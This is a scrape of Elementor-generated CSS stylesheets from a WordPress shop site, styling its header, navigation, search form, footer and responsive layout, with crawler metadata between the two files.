.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > a{font-size:14px;line-height:22px;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:100px;}.elementor-5372 .elementor-element.elementor-element-0021af0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button .matico-icon > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:not(:hover) .screen-reader-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .matico-icon > span{background-color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .screen-reader-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container, .elementor-5372 .elementor-element.elementor-element-da67789 .hfe-caption-width figcaption{text-align:center;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo .hfe-site-logo-container img{width:80%;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo img{opacity:1;}.elementor-5372 .elementor-element.elementor-element-da67789 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5372 .elementor-element.elementor-element-da67789{width:auto;max-width:auto;align-self:center;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]{border-width:2px 2px 2px 2px;border-color:#4DC42A;color:#E6E6E6;background:#E6E6E600;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]:focus{border-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]::placeholder{color:#E6E6E6;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form::before{color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form input[type=search]{border-radius:4px 4px 4px 4px;}.elementor-5372 .elementor-element.elementor-element-c8f061a{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account .account-content{color:#F9F9F9;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-text{color:#FBFBFB;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-867f4db{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-fd63542{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-fd63542 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation{background-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation ul.menu > li > a .menu-icon{width:20px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 070px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon i{color:#F0F0F0;transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon svg{fill:#F0F0F0;transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon{padding-right:0px;transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:20px;font-weight:600;line-height:20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item .elementor-icon-list-text:before{background-color:#FFFFFF;}body.elementor-page-5372:not(.elementor-motion-effects-element-type-background), body.elementor-page-5372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://allchemists.co.uk/wp-content/uploads/2022/03/1667156628582.webp");background-position:center center;background-repeat:repeat;background-size:auto;}@media(min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:20%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:15%;}}@media(max-width:1366px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:25%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:35%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:80%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-d25d60c{width:100%;}.elementor-5372 .elementor-element.elementor-element-ce60c58{width:100%;}.elementor-5372 .elementor-element.elementor-element-c29fef8{width:100%;}}@media(max-width:1366px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:16px;}}@media(max-width:1200px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:0px;}}@media(max-width:1024px){.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:80px;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5372 .elementor-element.elementor-element-9c37d48{padding:5px 15px 5px 15px;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{text-align:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5372 .elementor-element.elementor-element-0021af0{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885
body_size: 1887
content:
.elementor-1367 .elementor-element.elementor-element-37fa576{margin-top:0px;margin-bottom:0px;padding:40px 30px 30px 30px;}.elementor-1367 .elementor-element.elementor-element-a3189f8{margin-top:0px;margin-bottom:40px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon{padding-right:14px;transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > a{font-size:24px;font-weight:600;text-transform:capitalize;line-height:28px;letter-spacing:-1px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-f7263bb{color:var( --e-global-color-text );font-size:16px;}.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-273bf82 .form-style .mc4wp-form .mc4wp-form-fields input[type="email"]{background-color:#02010100;}.elementor-1367 .elementor-element.elementor-element-273bf82 .mc4wp-form-fields input[type="email"]{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-border );}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-3116138{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:right;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon{background-color:#F5F5F5;--icon-padding:1em;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon i{color:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon svg{fill:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover{background-color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-6436ce2{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-6436ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container, .elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-caption-width figcaption{text-align:center;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo .hfe-site-logo-container img{width:220px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1367 .elementor-element.elementor-element-6b86eca .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c{color:var( --e-global-color-text );width:var( --container-widget-width, 480px );max-width:480px;--container-widget-width:480px;--container-widget-flex-grow:0;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-da401da .elementor-heading-title{color:var( --e-global-color-accent );font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-da401da > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-5e7e89c .elementor-heading-title{color:var( --e-global-color-primary );font-size:24px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-6ca299e .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-6ca299e > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-7307608 .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-7307608 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:45px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-b049b3f .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-b049b3f > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-4eee88a{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-widget-wrap > 